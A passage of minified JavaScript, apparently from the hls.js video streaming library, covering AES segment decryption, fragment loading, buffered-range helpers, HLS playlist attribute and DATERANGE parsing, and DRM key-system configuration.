new Error("Invalid aes key size="+r);const a=this.ksRows=(r+6+1)*4;let o,l;const u=this.keySchedule=new Uint32Array(a),c=this.invKeySchedule=new Uint32Array(a),d=this.sBox,h=this.rcon,m=this.invSubMix,f=m[0],p=m[1],x=m[2],y=m[3];let v,E;for(o=0;o<a;o++){if(o<r){v=u[o]=t[o];continue}E=v,o%r===0?(E=E<<8|E>>>24,E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255],E^=h[o/r|0]<<24):r>6&&o%r===4&&(E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255]),u[o]=v=(u[o-r]^E)>>>0}for(l=0;l<a;l++)o=a-l,l&3?E=u[o]:E=u[o-4],l<4||o<=4?c[l]=E:c[l]=f[d[E>>>24]]^p[d[E>>>16&255]]^x[d[E>>>8&255]]^y[d[E&255]],c[l]=c[l]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,n){const i=this.keySize+6,r=this.invKeySchedule,a=this.invSBox,o=this.invSubMix,l=o[0],u=o[1],c=o[2],d=o[3],h=this.uint8ArrayToUint32Array_(n);let m=h[0],f=h[1],p=h[2],x=h[3];const y=new Int32Array(e),v=new Int32Array(y.length);let E,T,L,b,A,R,w,I,D,B,V,Y,K,$;const H=this.networkToHostOrderSwap;for(;t<y.length;){for(D=H(y[t]),B=H(y[t+1]),V=H(y[t+2]),Y=H(y[t+3]),A=D^r[0],R=Y^r[1],w=V^r[2],I=B^r[3],K=4,$=1;$<i;$++)E=l[A>>>24]^u[R>>16&255]^c[w>>8&255]^d[I&255]^r[K],T=l[R>>>24]^u[w>>16&255]^c[I>>8&255]^d[A&255]^r[K+1],L=l[w>>>24]^u[I>>16&255]^c[A>>8&255]^d[R&255]^r[K+2],b=l[I>>>24]^u[A>>16&255]^c[R>>8&255]^d[w&255]^r[K+3],A=E,R=T,w=L,I=b,K=K+4;E=a[A>>>24]<<24^a[R>>16&255]<<16^a[w>>8&255]<<8^a[I&255]^r[K],T=a[R>>>24]<<24^a[w>>16&255]<<16^a[I>>8&255]<<8^a[A&255]^r[K+1],L=a[w>>>24]<<24^a[I>>16&255]<<16^a[A>>8&255]<<8^a[R&255]^r[K+2],b=a[I>>>24]<<24^a[A>>16&255]<<16^a[R>>8&255]<<8^a[w&255]^r[K+3],v[t]=H(E^m),v[t+1]=H(b^f),v[t+2]=H(L^p),v[t+3]=H(T^x),m=D,f=B,p=V,x=Y,t=t+4}return v.buffer}}class XT{constructor(e,t,n){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=n}expandKey(){const e=ZT(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function ZT(s){switch(s){case Vs.cbc:return"AES-CBC";case Vs.ctr:return"AES-CTR";default:throw new Error(`[FastAESKey] invalid aes mode ${s}`)}}const JT=16;class Yc{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch{}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const n=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?qT(n):n}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,n,i){return this.useSoftware?new Promise((r,a)=>{const o=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(o,t,n,i);const l=this.flush();l?r(l.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,n,i)}softwareDecrypt(e,t,n,i){const{currentIV:r,currentResult:a,remainderData:o}=this;if(i!==Vs.cbc||t.byteLength!==16)return ce.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),o&&(e=bt(o,e),this.remainderData=null);const l=this.getValidChunk(e);if(!l.length)return null;r&&(n=r);let u=this.softwareDecrypter;u||(u=this.softwareDecrypter=new QT),u.expandKey(t);const c=a;return this.currentResult=u.decrypt(l.buffer,0,n),this.currentIV=l.slice(-16).buffer,c||null}webCryptoDecrypt(e,t,n,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,n,i));this.key=t,this.fastAesKey=new XT(this.subtle,t,i)}return this.fastAesKey.expandKey().then(r=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new YT(this.subtle,new Uint8Array(n),i).decrypt(e.buffer,r)):Promise.reject(new Error("web crypto not initialized"))).catch(r=>(ce.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${r.name}: ${r.message}`),this.onWebCryptoError(e,t,n,i)))}onWebCryptoError(e,t,n,i){const r=this.enableSoftwareAES;if(r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,n,i);const a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(r?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const n=e.length-e.length%JT;return n!==e.length&&(t=e.slice(0,n),this.remainderData=e.slice(n)),t}logOnce(e){this.logEnabled&&(ce.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}const Xh=Math.pow(2,17);class e1{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const n=e.url;if(!n)return Promise.reject(new as({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error(`Fragment does not have a ${n?"part list":"url"}`),networkDetails:null}));this.abort();const i=this.config,r=i.fLoader,a=i.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(f=>f[0]==="GAP")){l(Jh(e));return}else e.gap=!1;const u=this.loader=r?new r(i):new a(i),c=Zh(e);e.loader=u;const d=qh(i.fragLoadPolicy.default),h={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:Xh};e.stats=u.stats;const m={onSuccess:(f,p,x,y)=>{this.resetLoader(e,u);let v=f.data;x.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(v.slice(0,16)),v=v.slice(16)),o({frag:e,part:null,payload:v,networkDetails:y})},onError:(f,p,x,y)=>{this.resetLoader(e,u),l(new as({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:ue({url:n,data:void 0},f),error:new Error(`HTTP Error ${f.code} ${f.text}`),networkDetails:x,stats:y}))},onAbort:(f,p,x)=>{this.resetLoader(e,u),l(new as({type:q.NETWORK_ERROR,details:_.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:x,stats:f}))},onTimeout:(f,p,x)=>{this.resetLoader(e,u),l(new as({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error(`Timeout after ${h.timeout}ms`),networkDetails:x,stats:f}))}};t&&(m.onProgress=(f,p,x,y)=>t({frag:e,part:null,payload:x,networkDetails:y})),u.load(c,h,m)})}loadPart(e,t,n){this.abort();const i=this.config,r=i.fLoader,a=i.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){l(Jh(e,t));return}const u=this.loader=r?new r(i):new a(i),c=Zh(e,t);e.loader=u;const d=qh(i.fragLoadPolicy.default),h={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:Xh};t.stats=u.stats,u.load(c,h,{onSuccess:(m,f,p,x)=>{this.resetLoader(e,u),this.updateStatsFromPart(e,t);const y={frag:e,part:t,payload:m.data,networkDetails:x};n(y),o(y)},onError:(m,f,p,x)=>{this.resetLoader(e,u),l(new as({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:ue({url:c.url,data:void 0},m),error:new Error(`HTTP Error ${m.code} ${m.text}`),networkDetails:p,stats:x}))},onAbort:(m,f,p)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,u),l(new as({type:q.NETWORK_ERROR,details:_.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:p,stats:m}))},onTimeout:(m,f,p)=>{this.resetLoader(e,u),l(new as({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error(`Timeout after ${h.timeout}ms`),networkDetails:p,stats:m}))}})})}updateStatsFromPart(e,t){const n=e.stats,i=t.stats,r=i.total;if(n.loaded+=i.loaded,r){const l=Math.round(e.duration/t.duration),u=Math.min(Math.round(n.loaded/r),l),d=(l-u)*Math.round(n.loaded/u);n.total=n.loaded+d}else n.total=Math.max(n.loaded,n.total);const a=n.loading,o=i.loading;a.start?a.first+=o.first-o.start:(a.start=o.start,a.first=o.first),a.end=o.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function Zh(s,e=null){const t=e||s,n={frag:s,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},i=t.byteRangeStartOffset,r=t.byteRangeEndOffset;if(G(i)&&G(r)){var a;let o=i,l=r;if(s.sn==="initSegment"&&t1((a=s.decryptdata)==null?void 0:a.method)){const u=r-i;u%16&&(l=r+(16-u%16)),i!==0&&(n.resetIV=!0,o=i-16)}n.rangeStart=o,n.rangeEnd=l}return n}function Jh(s,e){const t=new Error(`GAP ${s.gap?"tag":"attribute"} found`),n={type:q.MEDIA_ERROR,details:_.FRAG_GAP,fatal:!1,frag:s,error:t,networkDetails:null};return e&&(n.part=e),(e||s).stats.aborted=!0,new as(n)}function t1(s){return s==="AES-128"||s==="AES-256"}class as extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class Jp extends wt{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class qc{constructor(e,t,n,i=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=jr(),this.buffering={audio:jr(),video:jr(),audiovideo:jr()},this.level=e,this.sn=t,this.id=n,this.size=i,this.part=r,this.partial=a}}function jr(){return{start:0,executeStart:0,executeEnd:0,end:0}}const ef={length:0,start:()=>0,end:()=>0};class Z{static isBuffered(e,t){if(e){const n=Z.getBuffered(e);for(let i=n.length;i--;)if(t>=n.start(i)&&t<=n.end(i))return!0}return!1}static bufferedRanges(e){if(e){const t=Z.getBuffered(e);return Z.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let n=0;n<e.length;n++)t.push({start:e.start(n),end:e.end(n)});return t}static bufferInfo(e,t,n){if(e){const i=Z.bufferedRanges(e);if(i.length)return Z.bufferedInfo(i,t,n)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,n){t=Math.max(0,t),e.length>1&&e.sort((c,d)=>c.start-d.start||d.end-c.end);let i=-1,r=[];if(n)for(let c=0;c<e.length;c++){t>=e[c].start&&t<=e[c].end&&(i=c);const d=r.length;if(d){const h=r[d-1].end;e[c].start-h<n?e[c].end>h&&(r[d-1].end=e[c].end):r.push(e[c])}else r.push(e[c])}else r=e;let a=0,o,l=t,u=t;for(let c=0;c<r.length;c++){const d=r[c].start,h=r[c].end;if(i===-1&&t>=d&&t<=h&&(i=c),t+n>=d&&t<h)l=d,u=h,a=u-t;else if(t+n<d){o=d;break}}return{len:a,start:l||0,end:u||0,nextStart:o,buffered:e,bufferedIndex:i}}static getBuffered(e){try{return e.buffered||ef}catch(t){return ce.log("failed to get media.buffered",t),ef}}}const e0=/\{\$([a-zA-Z0-9-_]+)\}/g;function tf(s){return e0.test(s)}function bu(s,e){if(s.variableList!==null||s.hasVariableRefs){const t=s.variableList;return e.replace(e0,n=>{const i=n.substring(2,n.length-1),r=t==null?void 0:t[i];return r===void 0?(s.playlistParsingError||(s.playlistParsingError=new Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${i}"`)),n):r})}return e}function sf(s,e,t){let n=s.variableList;n||(s.variableList=n={});let i,r;if("QUERYPARAM"in e){i=e.QUERYPARAM;try{const a=new self.URL(t).searchParams;if(a.has(i))r=a.get(i);else throw new Error(`"${i}" does not match any query parameter in URI: "${t}"`)}catch(a){s.playlistParsingError||(s.playlistParsingError=new Error(`EXT-X-DEFINE QUERYPARAM: ${a.message}`))}}else i=e.NAME,r=e.VALUE;i in n?s.playlistParsingError||(s.playlistParsingError=new Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${i}"`)):n[i]=r||""}function s1(s,e,t){const n=e.IMPORT;if(t&&n in t){let i=s.variableList;i||(s.variableList=i={}),i[n]=t[n]}else s.playlistParsingError||(s.playlistParsingError=new Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${n}"`))}const n1=/^(\d+)x(\d+)$/,nf=/(.+?)=(".*?"|.*?)(?:,|$)/g;class xe{constructor(e,t){typeof e=="string"&&(e=xe.parseAttrList(e,t)),he(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const n=new Uint8Array(t.length/2);for(let i=0;i<t.length/2;i++)n[i]=parseInt(t.slice(i*2,i*2+2),16);return n}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const n=this[e];return n?parseFloat(n):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const n=this[e];return(n?n.split(/[ ,]+/):[]).reduce((i,r)=>(i[r.toLowerCase()]=!0,i),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=n1.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let n;const i={},r='"';for(nf.lastIndex=0;(n=nf.exec(e))!==null;){const a=n[1].trim();let o=n[2];const l=o.indexOf(r)===0&&o.lastIndexOf(r)===o.length-1;let u=!1;if(l)o=o.slice(1,-1);else switch(a){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":u=!0}if(t&&(l||u))o=bu(t,o);else if(!u&&!l)switch(a){case"CLOSED-CAPTIONS":if(o==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":ce.warn(`${e}: attribute ${a} is missing quotes`)}i[a]=o}return i}}const i1="com.apple.hls.interstitial";function r1(s){return s!=="ID"&&s!=="CLASS"&&s!=="CUE"&&s!=="START-DATE"&&s!=="DURATION"&&s!=="END-DATE"&&s!=="END-ON-NEXT"}function a1(s){return s==="SCTE35-OUT"||s==="SCTE35-IN"||s==="SCTE35-CMD"}class t0{constructor(e,t,n=0){var i;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(i=t==null?void 0:t.tagOrder)!=null?i:n,t){const r=t.attr;for(const a in r)if(Object.prototype.hasOwnProperty.call(e,a)&&e[a]!==r[a]){ce.warn(`DATERANGE tag attribute: "${a}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=a;break}e=he(new xe({}),r,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const r=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);G(r.getTime())&&(this._endDate=r)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?(ce.warn(`Expected tagAnchor Fragment with PDT set for DateRange "${this.id}": ${e}`),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(G(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===i1}get isValid(){return!!this.id&&!this._badValueForSameId&&G(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const o1=10;class l1{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,n=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!n||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&n>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}hasKey(e){return this.encryptedFragments.some(t=>{let n=t.decryptdata;return n||(t.setKeyFormat(e.keyFormat),n=t.decryptdata),!!n&&e.matches(n)})}get hasProgramDateTime(){return this.fragments.length?G(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||o1}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let n=e.length;n--;)if(e[n].index>t)return e[n].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function Za(s,e){return s.length===e.length?!s.some((t,n)=>t!==e[n]):!1}function rf(s,e){return!s&&!e?!0:!s||!e?!1:Za(s,e)}function zn(s){return s==="AES-128"||s==="AES-256"||s==="AES-256-CTR"}function Qc(s){switch(s){case"AES-128":case"AES-256":return Vs.cbc;case"AES-256-CTR":return Vs.ctr;default:throw new Error(`invalid full segment method ${s}`)}}function Xc(s){return Uint8Array.from(atob(s),e=>e.charCodeAt(0))}function wu(s){return Uint8Array.from(unescape(encodeURIComponent(s)),e=>e.charCodeAt(0))}function u1(s){const e=wu(s).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function s0(s){const e=function(n,i,r){const a=n[i];n[i]=n[r],n[r]=a};e(s,0,3),e(s,1,2),e(s,4,5),e(s,6,7)}function n0(s){const e=s.split(":");let t=null;if(e[0]==="data"&&e.length===2){const n=e[1].split(";"),i=n[n.length-1].split(",");if(i.length===2){const r=i[0]==="base64",a=i[1];r?(n.splice(-1,1),t=Xc(a)):t=u1(a)}}return t}const Ja=typeof self<"u"?self:void 0;var Se={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ge={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function ga(s){switch(s){case Ge.FAIRPLAY:return Se.FAIRPLAY;case Ge.PLAYREADY:return Se.PLAYREADY;case Ge.WIDEVINE:return Se.WIDEVINE;case Ge.CLEARKEY:return Se.CLEARKEY}}function al(s){switch(s){case Se.FAIRPLAY:return Ge.FAIRPLAY;case Se.PLAYREADY:return Ge.PLAYREADY;case Se.WIDEVINE:return Ge.WIDEVINE;case Se.CLEARKEY:return Ge.CLEARKEY}}function Ri(s){const{drmSystems:e,widevineLicenseUrl:t}=s,n=e?[Se.FAIRPLAY,Se.WIDEVINE,Se.PLAYREADY,Se.CLEARKEY].filter(i=>!!e[i]):[];return!n[Se.WIDEVINE]&&t&&n.push(Se.WIDEVINE),n}const i0=function(s){return Ja!=null&&(s=Ja.navigator)!=null&&s.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function c1(s,e,t,n){let i;switch(s){case Se.FAIRPLAY:i=["cenc","sinf"];break;case Se.WIDEVINE:case Se.PLAYREADY:i=["cenc"];break;case Se.CLEARKEY:i=["cenc","keyids"];break;default:throw new Error(`Unknown key-system: ${s}`)}return d1(i,e,t,n)}function d1(s,e,t,n){return[{initDataTypes:s,persistentState:n.persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:e.map(r=>({contentType:`audio/mp4; codecs=${r}`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:t.map(r=>({contentType:`video/mp4; codecs=${r}`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}function h1(s){var e;return!!s&&(s.sessionType==="persistent-license"||!!((e=s.sessionTypes)!=null&&e.some(t=>t==="persistent-license")))}function r0(s){const e=new Uint16Array(s.buffer,s.byteOffset,s.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),n=t.substring(t.indexOf("<"),t.length),a=new DOMParser().parseFromString(n,"text/xml").getElementsByTagName("KID")[0];if(a){const o=a.childNodes[0]?a.childNodes[0].nodeValue:a.getAttribute("VALUE");if(o){const l=Xc(o).subarray(0,16);return s0(l),l}}return null}let Tn={};class Bs{static clearKeyUriToKeyIdMap(){Tn={}}static setKeyIdForUri(e,t){Tn[e]=t}static addKeyIdForUri(e){const t=Object.keys(Tn).length%Number.MAX_SAFE_INTEGER,n=new Uint8Array(16);return new DataView(n.buffer,12,4).setUint32(0,t),Tn[e]=n,n}constructor(e,t,n,i=[1],r=null,a){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=n,this.keyFormatVersions=i,this.iv=r,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!zn(e),a!=null&&a.startsWith("0x")&&(this.keyId=new Uint8Array(Pp(a)))}matches(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&Za(e.keyFormatVersions,this.keyFormatVersions)&&rf(e.iv,this.iv)&&rf(e.keyId,this.keyId)}isSupported(){if(this.method){if(zn(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ge.FAIRPLAY:case Ge.WIDEVINE:case Ge.PLAYREADY:case Ge.CLEARKEY:return["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e,t){if(!this.encrypted||!this.uri)return null;if(zn(this.method)){let r=this.iv;return r||(typeof e!="number"&&(ce.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0),r=m1(e)),new Bs(this.method,this.uri,"identity",this.keyFormatVersions,r)}if(this.keyId){const r=Tn[this.uri];if(r&&!Za(this.keyId,r)&&Bs.setKeyIdForUri(this.uri,this.keyId),this.pssh)return this}const n=n0(this.uri);if(n)switch(this.keyFormat){case Ge.WIDEVINE:if(this.pssh=n,!this.keyId){const r=yT(n.buffer);if(r.length){var i;const a=r[0];this.keyId=(i=a.kids)!=null&&i.length?a.kids[0]:null}}this.keyId||(this.keyId=af(t));break;case Ge.PLAYREADY:{const r=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=pT(r,null,n),this.keyId=r0(n);break}default:{let r=n.subarray(0,16);if(r.length!==16){const a=new Uint8Array(16);a.set(r,16-r.length),r=a}this.keyId=r;break}}if(!this.keyId||this.keyId.byteLength!==16){let r;r=f1(t),r||(r=af(t),r||(r=Tn[this.uri])),r&&(this.keyId=r,Bs.setKeyIdForUri(this.uri,r))}return this}}function f1(s){const e=s==null?void 0:s[Ge.WIDEVINE];return e?e.keyId:null}function af(s){const e=s==null?void 0:s[Ge.PLAYREADY];if(e){const t=n0(e.uri);if(t)return r0(t)}return null}function m1(s){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=s>>8*(15-t)&255;return e}const of=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,lf=/#EXT-X-MEDIA:(.*)/g,g1=/^#EXT(?:INF|-X-TARGETDURATION):/m,ol=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),p1=new 